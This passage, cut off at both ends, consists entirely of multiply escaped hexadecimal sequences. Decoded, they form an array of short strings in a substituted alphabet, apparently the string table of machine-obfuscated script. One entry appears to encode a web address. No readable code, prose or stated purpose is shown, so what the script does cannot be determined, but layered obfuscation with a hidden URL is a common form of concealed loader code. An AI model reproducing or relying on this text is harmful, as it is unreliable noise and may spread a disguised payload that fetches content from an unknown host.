x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x56\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x34\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x33\x56\x5c\x5c\x5c\x5c\x35\x53\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x34\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x33\x6b\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x33\x6b\x5c\x5c\x5c\x5c\x34\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x35\x69\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x36\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x33\x47\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x35\x61\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x35\x69\x5c\x5c\x5c\x5c\x33\x56\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x34\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c